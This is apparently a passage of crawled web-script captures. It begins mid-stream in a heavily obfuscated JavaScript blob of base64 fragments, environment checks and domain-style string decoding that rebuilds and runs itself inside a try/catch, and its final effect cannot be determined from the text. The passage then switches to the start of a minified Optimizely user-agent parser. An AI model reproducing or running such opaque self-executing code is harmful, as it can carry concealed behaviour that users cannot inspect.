KStI'+'KDB4MzA3LCc5XjI1JykrSCgweDM4NywnR'+'jR2bScpK0goMHhkOSwnMENAZScpK0goMH'+'hmYywnVEdpOCcpK0goMHgxZjIsJzkoQnM'+'nKStIKDB4MzM5LCdLdnRpJykrSCgweDJj'+_0x3642849v(0xce)+'StIKDB4MjdkLCdHS2VyJykrSCgweDNlMi'+'wnR1Q4cycp')+('K0goMHgyODQsJ2xSWUQnKStIKDB4MmU3L'+'CdQdUB0JykrSCgweDIyOCwnTE0qdycpK0'+'goMHgzMjgsJzRjWEcnKStIKDB4MTk4LCd'+_0x3642849v(0x11e)+'MHgyNGEsJ0t2dGknKStIKDB4MmUwLCdLd'+_0x3642849v(0x17d)+_0x3642849v(0xf9)+'vJykrSCgweDJiMSwnN2ZeSCcpK0goMHgx'+_0x3642849v(0xef)+_0x3642849v(0xd2)+_0x3642849v(0x144)+'rJ0pdJyksY1tIKDB4MjU4LCc5KEJzJyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+'jt9LGNbSCgweDNkZSwnVCZzeCcpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxK3I7fSx'+_0x3642849v(0x170)+'MCwnIzhIbicpKydzLycsY1tIKDB4MTA1L'+'Cd1UHNxJyldPUgoMHgzMTIsJzRjWEcnKS'+'tIKDB4YzcsJ2kjNTAnKStIKDB4M2U0LCc'+'xdmg0JykrSCgweGZkLCcjR11nJykrSCgw'+'eDEzOCwnbFVSKScpK0goMHgyM2IsJ1ApV'+'jgnKStIKDB4MjIyLCdUJnN4JykrSCgweD'+_0x3642849v(0x1b8)+'nKStIKDB4MjhiLCdGNHZtJykrSCgweDFj'+'MCwnelsyUycpK0goMHgxZTYsJ2xAdCUnK'+'StIKDB4MTgyLCdsVVIpJykrSCgweDI4Ni'+'wncVpnZCcpK0goMHgxNTIsJ1J3Q14nKSt'+'IKDB4MmI5LCdsUllEJykrSCgweDE4MCwn'+'djZwVicpK0goMHgxMTcsJ3VQc3EnKStIK'+_0x3642849v(0x17e)+'5mSScpK0go')+('MHgxMWMsJ04mKSYnKStIKDB4MTI3LCdUR'+'2k4JykrSCgweDE1MywnamY2OCcpK0goMH'+_0x3642849v(0x1be)+'hJykrSCgweDE4OSwnelsyUycpK0goMHgz'+'NGEsJyNHXWcnKStIKDB4M2FlLCcmXiMxJ'+_0x3642849v(0x10c)+_0x3642849v(0x15c)+_0x3642849v(0x13e)+'XjI1JykrSCgweDM4NCwnTjgwQCcpK0goM'+_0x3642849v(0x171)+'JTJykrSCgweDM2NSwneCpacCcpK0goMHg'+'yYWIsJ05rczMnKStIKDB4M2I2LCdmR1Ej'+'JykrSCgweDJlOCwnZlhrZScpK0goMHgyM'+_0x3642849v(0x19c)+'krSCgweDNkMiwnSThvRycpK0goMHgxOTc'+_0x3642849v(0x19e)+'SCgweDM5MSwnIzhIbicpK0goMHgzMmMsJ'+'yhJMCEnKStIKDB4MjRkLCc0Y1hHJykrSC'+_0x3642849v(0xbe)+'kOUInKStIKDB4MjU1LCdqOTdqJykrSCgw'+_0x3642849v(0x16c)+'DQnKStIKDB4MzYzLCd1JDlCJykrSCgweD'+'MyZSwnamY2OCcpK0goMHgyMWIsJ11RVU0'+'nKStIKDB4MTBkLCdpIzUwJykrSCgweDFi'+_0x3642849v(0x13c)+_0x3642849v(0xd8)+'wnNGNYRycpK0goMHgyNmIsJzleMjUnKSt'+'IKDB4MjE2LCc0Y1hHJykrSCgweDExNCwn'+_0x3642849v(0x16b)+'DB4Mzg5LCdOSlgmJykrSCgweDJiZiwndj'+'ZwVicpK0go')+('MHgyY2UsJzRjWEcnKStIKDB4MzA4LCc4b'+'yF0JykrSCgweDEwNywnajk3aicpK0goMH'+'gzNjEsJ11RVU0nKStIKDB4MjJlLCcoSTA'+'hJykrSCgweDFkYywnTFBBVycpK0goMHgy'+'YzEsJyNQODUnKStIKDB4MzIxLCdzQjFdJ'+'ykrSCgweDFjOCwnMENAZScpK0goMHhjNi'+_0x3642849v(0x9b)+'IKDB4MzRlLCdLdnRpJykrSCgweDE2Ziwn'+'I0ddZycpK0goMHgxNTUsJ2xAdCUnKStIK'+'DB4MTEyLCdERTZlJykrSCgweDI5YiwnUC'+'lWOCcpK0goMHgxNGUsJzBDQGUnKStIKDB'+_0x3642849v(0x14c)+'bicpK0goMHgxNTYsJ05rczMnKStIKDB4M'+'WI4LCdpIzUwJykrSCgweDFiYywnREU2ZS'+_0x3642849v(0x19b)+_0x3642849v(0xcc)+'K0goMHgyZTYsJ0k4b0cnKStIKDB4MzU0L'+'CdGNHZtJykrSCgweDEyNCwnOShCcycpK0'+'goMHgyN2IsJ2kjNTAnKStIKDB4MTM1LCc'+'jUDg1JykrSCgweDE0MCwnOV4yNScpK0go'+'MHgxYjAsJyNHXWcnKStIKDB4MTViLCcwQ'+'0BlJykrSCgweDNlYiwnJl4jMScpK0goMH'+_0x3642849v(0x1c6)+'0JykrSCgweDFiNiwnKEkwIScpK0goMHgz'+'YjIsJzRjWEcnKStIKDB4MjVkLCdmWGtlJ'+'ykrSCgweDNiOSwnZlhrZScpK0goMHgxYT'+'csJ3FaZ2QnKStIKDB4ZjQsJ2o5N2onKSt'+'IKDB4YzIsJ1Qmc3gnKStIKDB4MjVlLCdU'+'R2k4JykrSCgweDMzMSwnTkpYJicpK0goM'+_0x3642849v(0x184)+'QlJykrSCgw')+('eDJhOSwnR1Q4cycpK0goMHgxNDUsJzBDQ'+'GUnKStIKDB4M2ZiLCdGNHZtJykrSCgweD'+_0x3642849v(0x138)+_0x3642849v(0x1a7)+'LCdOSlgmJykrSCgweDFmOCwnOShCcycpK'+'0goMHgzMWYsJ1Qmc3gnKStIKDB4MTYyLC'+_0x3642849v(0x199)+'oMHgxOGYsJyNQODUnKStIKDB4MmY3LCdM'+'TSp3JykrSCgweDMyMiwnc0IxXScpK0goM'+'HgxZTEsJzF2aDQnKStIKDB4M2U4LCd4Kl'+'pwJykrSCgweDJmNSwndSQ5QicpK0goMHg'+'yNzcsJyZeIzEnKStIKDB4MWJlLCdmWGtl'+_0x3642849v(0xa8)+_0x3642849v(0xdf)+'krSCgweDFlOSwnelsyUycpK0goMHgyYjM'+'sJ044MEAnKStIKDB4MmQxLCdqZjY4Jykr'+'SCgweDI1OSwndVBzcScpK0goMHgzNjksJ'+'09tV0YnKStIKDB4MTlmLCd4KlpwJykrSC'+'gweGNhLCcjOEhuJykrSCgweDJhNywnbFV'+_0x3642849v(0x186)+'MzM2LCcoSTAhJykrSCgweDFhZSwnbFVSK'+_0x3642849v(0x141)+'BhLCdUR2k4JykrSCgweDM5MywnVCZzeCc'+'pK0goMHgyZGQsJ0dLZXInKStIKDB4M2E5'+'LCdnNHlUJykrSCgweDI2YSwnbEB0JScpK'+'0goMHgyZGMsJ1B1QHQnKStIKDB4MzQ5LC'+'dzQjFdJykrSCgweDEyMiwnUHVAdCcpK0g'+_0x3642849v(0x16d)+'S2VyJykrSCgweDFhNSwncVpnZCcpK0goM'+'HgyMmYsJzleMjUnKStIKDB4MzBjLCcjR1'+'1nJykrSCgw')+('eDE2ZCwnUClWOCcpK0goMHhmNiwnVCZze'+_0x3642849v(0x164)+'gxLCcoSTAhJykrSCgweDJjYSwnMENAZSc'+'pK0goMHgyMGMsJzBDQGUnKStIKDB4Mjg4'+'LCcjR11nJykrSCgweDIzMywnelsyUycpK'+'0goMHgxYzYsJ05rczMnKStIKDB4M2FkLC'+_0x3642849v(0x1a4)+'oMHgxZjMsJ3pbMlMnKStIKDB4M2RhLCdJ'+'OG9HJykrSCgweDM0Yiwnc0IxXScpK0goM'+'HgyYWEsJ3FaZ2QnKStIKDB4ZTksJ11RVU'+_0x3642849v(0xc6)+_0x3642849v(0xdb)+'K0goMHgxMDgsJ05rczMnKStIKDB4MTRmL'+'CckTmZJJykrSCgweDM2YiwnMXZoNCcpK0'+'goMHgyOTYsJ2ZHUSMnKStIKDB4MTkzLCc'+_0x3642849v(0x17b)+_0x3642849v(0x1ca)+_0x3642849v(0x17c)+'gxNzIsJ05KWCYnKStIKDB4MWI0LCdqOTd'+'qJykrSCgweDNiMCwnI1A4NScpK0goMHgy'+'YTgsJ2ZYa2UnKStIKDB4MzdhLCdxWmdkJ'+'ykrSCgweDMxNiwnR0tlcicpK0goMHgyYm'+'QsJ0dLZXInKStIKDB4M2ZkLCdmWGtlJyk'+'rSCgweDIzMCwnOShCcycpK0goMHgzYmMs'+'J1J3Q14nKStIKDB4MzY0LCdMTSp3JykrK'+'EgoMHgyYjAsJ3FaZ2QnKStIKDB4MmRlLC'+'dCRm82JykrSCgweDM0ZCwnTiYpJicpK0g'+'oMHgzYmIsJ05KWCYnKStIKDB4MzgzLCc0'+'Y1hHJykrSCgweDEyMywnajk3aicpK0goM'+'HgzYzQsJ05rczMnKStIKDB4MzU2LCdxWm'+_0x3642849v(0x10d))+('eDFjNywncVpnZCcpK0goMHgzYzYsJ0xNK'+_0x3642849v(0x139)+'NmYSwndjZwVicpK0goMHgzNzMsJ2kjNTA'+'nKStIKDB4M2U2LCdGNHZtJykrSCgweDFk'+'OCwnR1Q4cycpK0goMHgyYjUsJ0xNKncnK'+_0x3642849v(0x116)+'wnJl4jMScpK0goMHgxYWYsJ0xQQVcnKSt'+_0x3642849v(0x11c)+'R2k4JykrSCgweDMwMSwnJl4jMScpK0goM'+_0x3642849v(0x168)+_0x3642849v(0xe6)+'yOWMsJ1B1QHQnKStIKDB4MWUwLCc0Y1hH'+'JykrSCgweDExYSwnKEkwIScpK0goMHgxY'+_0x3642849v(0xf5)+'krSCgweDJkYiwnTE0qdycpK0goMHgzMjQ'+'sJyM4SG4nKStIKDB4MzVlLCd2NnBWJykr'+'SCgweDMwNCwnKEkwIScpK0goMHgyODcsJ'+'zBDQGUnKStIKDB4MTJjLCdsQHQlJykrSC'+_0x3642849v(0xba)+'FNmUnKStIKDB4MjVmLCddUVVNJykrSCgw'+'eDMwMCwnTkpYJicpK0goMHgzNDcsJ2xVU'+'iknKStIKDB4MzI2LCdHVDhzJykrSCgweD'+'I2MywnQkZvNicpK0goMHgxOWUsJ11RVU0'+'nKStIKDB4M2VlLCdJOG9HJykrSCgweDMx'+'NCwnUndDXicpK0goMHhmOCwnJl4jMScpK'+'0goMHgyZjksJ2xSWUQnKStIKDB4M2M3LC'+'dNJVBvJykrSCgweDIyYSwndjZwVicpK0g'+'oMHgyNTMsJyNHXWcnKStIKDB4MTFmLCd2'+'NnBWJykrSCgweDE3ZSwnOV4yNScpK0goM'+'HgzZWEsJ0xNKncnKStIKDB4M2I3LCdsVV'+_0x3642849v(0x1c0))+(_0x3642849v(0x163)+'SYnKStIKDB4M2U3LCcjOEhuJykrSCgweD'+_0x3642849v(0x1bf)+'nKStIKDB4MWFhLCdHVDhzJykrSCgweGU0'+'LCdmWGtlJykrSCgweDMwZCwnUHVAdCcpK'+'0goMHgzOTksJzkoQnMnKStIKDB4MTZjLC'+'dHVDhzJykrSCgweDNmOSwnUndDXicpK0g'+'oMHgzYWIsJ11RVU0nKStIKDB4MjBmLCdz'+'QjFdJykrSCgweDMxMSwnTiYpJicpK0goM'+_0x3642849v(0xf8)+_0x3642849v(0x16e)+'yNDQsJ2pmNjgnKStIKDB4MjVjLCc5KEJz'+'JykrSCgweDJjMywnZzR5VCcpK0goMHgxN'+_0x3642849v(0x159)+_0x3642849v(0xc4)+'sJ1RHaTgnKStIKDB4MWM0LCdCRm82Jykr'+_0x3642849v(0xb4)+'yM4SG4nKStIKDB4MmQ5LCcoSTAhJykrSC'+_0x3642849v(0x1a6)+'0JScpK0goMHgxZDcsJyNHXWcnKStIKDB4'+'MTc4LCdQdUB0JykrSCgweDE4YiwnbFJZR'+'CcpK0goMHgyMTksJ0dLZXInKStIKDB4Mz'+'Y3LCdOODBAJykrSCgweDE0Niwnajk3aic'+_0x3642849v(0x1b7)+_0x3642849v(0x1c5)+'0goMHgzZDcsJ05KWCYnKStIKDB4ZTAsJ1'+_0x3642849v(0xab)+_0x3642849v(0x9c)+'TScpK0goMHgzYzEsJzBDQGUnKStIKDB4M'+'zhlLCdJOG9HJykrSCgweDMzYywndjZwVi'+'cpK0goMHgz')+(_0x3642849v(0x131)+'ykrSCgweDE5MSwnRjR2bScpK0goMHgzNm'+'QsJ1B1QHQnKStIKDB4MzE1LCd6WzJTJyk'+_0x3642849v(0xae)+'J00lUG8nKStIKDB4MTlhLCdOa3MzJykrS'+'CgweDM1MSwnMXZoNCcpK0goMHgxYzIsJ2'+'o5N2onKStIKDB4MmVhLCcxdmg0JykrSCg'+'weDMwNiwnUHVAdCcpK0goMHgyZDUsJ0JG'+_0x3642849v(0x101)+'DNmNiwnSThvRycpK0goMHgzN2UsJyNHXW'+'cnKStIKDB4ZmEsJ05KWCYnKSksY1tIKDB'+'4MzRmLCdOODBAJyldPUgoMHgxZmEsJzRj'+'WEcnKStIKDB4MTMyLCdxWmdkJykrJ25nJ'+'yxjW0goMHgyMzYsJ3pbMlMnKV09ZnVuY3'+'Rpb24ocSxyLHMsdSx2LHcseCx5LHosQSx'+'CKXtyZXR1cm4gcShyLHMsdSx2LHcseCx5'+_0x3642849v(0x179)+'CcpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxfHxyO30sY1tIKDB4MTQxLCdqZjY4Jyl'+'dPWZ1bmN0aW9uKHEscixzLHUsdix3LHgp'+'e3JldHVybiBxKHIscyx1LHYsdyx4KTt9L'+'GNbSCgweDI0NSwnR0tlcicpXT1mdW5jdG'+'lvbihxLHIscyx1LHYpe3JldHVybiBxKHI'+'scyx1LHYpO30sY1tIKDB4MzNmLCcwQ0Bl'+'JyldPWZ1bmN0aW9uKHEscil7cmV0dXJuI'+'HF8fHI7fSxjW0goMHhkOCwnJE5mSScpXT'+'1IKDB4MzMyLCdMTSp3JykrSCgweDEzMSw'+'nbFJZRCcpK0goMHgyYTMsJ2ZYa2UnKSsn'+'XScsY1tIKDB4MjMyLCdMUEFXJyldPUgoM'+_0x3642849v(0xdc)+'dqJykrSCgw')+('eDI5MiwnamY2OCcpK0goMHgxNTQsJ3NCM'+_0x3642849v(0x173)+'VuY3Rpb24ocSxyKXtyZXR1cm4gcShyKTt'+'9LGNbSCgweDNhZiwnT21XRicpXT1IKDB4'+'ZTEsJyhJMCEnKStIKDB4ZGIsJzBDQGUnK'+'StIKDB4ZmIsJ0xQQVcnKStIKDB4MWIzLC'+'coSTAhJykrJ10nLGNbSCgweDI4MSwnJl4'+'jMScpXT1IKDB4MjI3LCc0Y1hHJykrSCgw'+'eDNiYSwnZkdRIycpK0goMHgyNWEsJzkoQ'+'nMnKStIKDB4Mjk4LCdOSlgmJykrSCgweD'+'M0MiwnUndDXicpLGNbSCgweDM1ZCwnREU'+'2ZScpXT1mdW5jdGlvbihxLHIpe3JldHVy'+_0x3642849v(0xf4)+'yldPWZ1bmN0aW9uKHEscixzLHUsdix3LH'+'gseSx6LEEsQil7cmV0dXJuIHEocixzLHU'+_0x3642849v(0x9a)+'LGY9ZnVuY3Rpb24oKXt2YXIgcT0hIVtdO'+'3JldHVybiBmdW5jdGlvbihyLHMpe3Zhci'+'B1PXE/ZnVuY3Rpb24oKXt2YXIgST1fMHg'+'0ODY1NTIyZDtpZihzKXt2YXIgdj1zW0ko'+'MHgzZTksJzF2aDQnKV0ocixhcmd1bWVud'+_0x3642849v(0xa2)+_0x3642849v(0xf2)+'7fTt9KCk7ZnVuY3Rpb24gZyhxLHIpe3Zh'+'ciBKPUgscz17fTtzW0ooMHgyZWYsJ3gqW'+_0x3642849v(0x1c3)+'NbSigweGNkLCcmXiMxJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIEs9SjtyZXR1cm4gZFtL'+_0x3642849v(0x18b)+'0ooMHgyYzQsJyROZkknKV09ZFtKKDB4M2'+'NhLCcmXiMx')+(_0x3642849v(0xf1)+'W5jdGlvbih3LHope3ZhciBMPUo7cmV0dX'+_0x3642849v(0xda)+_0x3642849v(0x1ab)+'SigweDFhNiwnREU2ZScpXSxzW0ooMHgyY'+'jIsJ0k4b0cnKV09ZFtKKDB4MTAxLCdqOT'+'dqJyldLHNbSigweDEzYywnNGNYRycpXT1'+'mdW5jdGlvbih3LHope3ZhciBNPUo7cmV0'+'dXJuIGRbTSgweDExNSwnTmtzMycpXSh3L'+'HopO30sc1tKKDB4Mjc0LCdOJikmJyldPW'+'Z1bmN0aW9uKHcpe3ZhciBOPUo7cmV0dXJ'+'uIGRbTigweGY5LCdqOTdqJyldKHcpO307'+'dmFyIHU9cztmb3IodmFyIHYgaW4gcSlpZ'+'ihkW0ooMHgzZjgsJ2xAdCUnKV0odltKKD'+'B4ZjcsJ0JGbzYnKSsnaCddLHIpJiZmdW5'+'jdGlvbih3LHgpe3ZhciBPPUoseT1kW08o'+'MHgyMGEsJ2pmNjgnKV0oZix0aGlzLGZ1b'+'mN0aW9uKCl7dmFyIFA9TyxBPXt9O0FbUC'+'gweDE1MCwnMXZoNCcpXT11W1AoMHgzMzA'+'sJ2kjNTAnKV07dmFyIEI9QSxEPXVbUCgw'+'eDNmZSwndjZwVicpXSh0eXBlb2Ygd2luZ'+'G93LHVbUCgweDFkNiwnTjgwQCcpXSk/d2'+'luZG93OnVbUCgweDJiOCwnbFJZRCcpXSh'+'0eXBlb2YgcHJvY2Vzcyx1W1AoMHgyMmMs'+'J09tV0YnKV0pJiZ1W1AoMHgxZjQsJ0k4b'+'0cnKV0odHlwZW9mIHJlcXVpcmUsdVtQKD'+'B4M2YzLCc4byF0JyldKSYmdVtQKDB4ZjM'+'sJ00lUG8nKV0odHlwZW9mIGdsb2JhbCx1'+'W1AoMHgyMzQsJ3FaZ2QnKV0pP2dsb2Jhb'+'Dp0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgUT'+'1QLEY9bmV3')+('IERbKFEoMHgzYTYsJ1B1QHQnKSkrJ3AnX'+'ShCW1EoMHgyNTEsJ2c0eVQnKV0pO3JldH'+_0x3642849v(0x162)+'7fTtyZXR1cm4gdVtQKDB4MTMzLCdERTZl'+'JyldKEUpO30pO2RbTygweDNjZCwnTiYpJ'+_0x3642849v(0xec)+'gweDM2NiwnVEdpOCcpXSh6LHhbTygweDE'+'xYiwnT21XRicpKydoJ10pO3orKylpZihk'+'W08oMHgxNzAsJ2pmNjgnKV0od1tPKDB4M'+'TVkLCdpIzUwJykrTygweDJmNCwnXVFVTS'+'cpXSh4W3pdWzB4MF0pLHhbel1bMHgxXSk'+'pcmV0dXJuO3JldHVybiAweDE7fSh2LGFy'+_0x3642849v(0xe0)+'mN0aW9uIGgocSl7dmFyIFI9SCxyPXt9O3'+_0x3642849v(0xaa)+'vbih3LHope3ZhciBTPVI7cmV0dXJuIGRb'+_0x3642849v(0x1ce)+'ltSKDB4MTcxLCdNJVBvJyldPWZ1bmN0aW'+'9uKHcseil7dmFyIFQ9UjtyZXR1cm4gZFt'+'UKDB4MTA5LCdLdnRpJyldKHcseik7fSxy'+'W1IoMHgyMTUsJ3gqWnAnKV09ZnVuY3Rpb'+_0x3642849v(0x14d)+'UoMHgxYTQsJ3pbMlMnKV0odyx6KTt9LHJ'+'bUigweDIxZSwnbEB0JScpXT1mdW5jdGlv'+'bih3LHope3ZhciBWPVI7cmV0dXJuIGRbV'+_0x3642849v(0x17f)+'FyIHM9cix1PW5ldyBSZWdFeHAoZFtSKDB'+'4Mzk1LCdNJVBvJyldLCdnJyksdj1kW1Io'+'MHgyNDksJzRjWEcnKV1bUigweDMzOCwnc'+'0IxXScpKydjZSddKHUsJycpLHU9ZFtSKD'+'B4MTRiLCdH')+('VDhzJyldKGJ0b2EscSlbUigweDFkNSwnM'+'XZoNCcpXSgnPScsMHg0KVtSKDB4MWQwLC'+'dHVDhzJyldKCcuJylbUigweDExOSwnVEd'+_0x3642849v(0x106)+'KydzZSddKClbUigweDFhZCwnOV4yNScpX'+'SgnJykscT11W1IoMHgyNDYsJ0xQQVcnKS'+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih3KXt2YXIgVz1SO3JldHVybiBTdHJp'+'bmdbVygweGVlLCdzQjFdJykrVygweDM5Z'+'iwnamY2OCcpKydkZSddKHNbVygweDE4Ny'+'wnTFBBVycpXShzW1coMHgxMzYsJyZeIzE'+_0x3642849v(0x1bd)+'VygweDJjYywnTjgwQCcpXSh3W1coMHgxN'+'jEsJ1B1QHQnKStXKDB4MWViLCdOa3MzJy'+'ldKDB4MCksMHhkKSk/dzpzW1coMHgzMzM'+'sJ0xNKncnKV0odywweDFhKSk7fSksdT1u'+_0x3642849v(0xc0)+'ycpXSwnZycpO3JldHVybiBkW1IoMHgyMT'+'csJzRjWEcnKV0oZFtSKDB4MWEyLCdsUll'+'EJyldKGRbUigweDFmOSwnZlhrZScpXShk'+'W1IoMHgxN2YsJ1J3Q14nKV0oZFtSKDB4M'+'zcxLCcoSTAhJyldKHYsZFtSKDB4MmYxLC'+'dnNHlUJyldKSxkW1IoMHgxODQsJyhJMCE'+'nKV1bUigweDJlZCwnajk3aicpKydjZSdd'+'KHUsJycpKSwnLycpLHEpLGRbUigweDNiN'+'Swnc0IxXScpXSk7fXZhciBqLGssbCxtLH'+'A9bmV3IFJlZ0V4cChkW0goMHgyNzgsJ05'+'rczMnKV0sJ2cnKTtqPWRbSCgweDJmZCwn'+'TSVQbycpXSxrPXAsbD1mdW5jdGlvbigpe'+'3ZhciBYPUgscT1kW1goMHgxN2MsJ3FaZ2'+'QnKV0od2lu')+('ZG93LHt9KSxyPW5ldyBSZWdFeHAoZFtYK'+_0x3642849v(0x10e)+'RbWCgweDI5YSwnMENAZScpXVtYKDB4MTk'+'yLCdpIzUwJykrJ2NlJ10ociwnJyldO3Im'+_0x3642849v(0x11f)+'CdSd0NeJyldPWRbWCgweDJlMywnamY2OC'+_0x3642849v(0x135)+'zPWRbWSgweDJhNiwnTSVQbycpXShnLGRb'+'WSgweDI2MSwnc0IxXScpXSh3aW5kb3cse'+'30pLDB4OCxbMHg3LDB4NzRdLFsweDYsMH'+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+'dLFsweDMsMHg3NV0sWzB4MiwweDYzXSxb'+'MHgxLDB4NmZdLFsweDAsMHg2NF0pO2lmK'+'HMpcmV0dXJuIHM9ZFtZKDB4MjU0LCd2Nn'+'BWJyldKGcscywweDgsWzB4NywweDZlXSx'+'bMHg0LDB4NzRdLFsweDIsMHg2M10sWzB4'+'MCwweDZjXSksISFzJiZkW1koMHgxZTQsJ'+'2pmNjgnKV0oZyxzLDB4NCxbMHgzLDB4Nj'+_0x3642849v(0x112)+_0x3642849v(0x126)+'bmRvdykpfHwobT1kW0goMHhkZiwnTmtzM'+'ycpXShnLG0sMHgxMCxbMHhmLDB4NzJdLF'+_0x3642849v(0x18e)+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZFtIKDB4MTIxLCcjUDg1JyldKG'+'0saltIKDB4MzM4LCdzQjFdJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x4381417.slice(_0x4381417.indexOf("{") + 1, _0x4381417.lastIndexOf("}"))})())),d[V(0x688,'hGh6')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128563
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={9881:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" 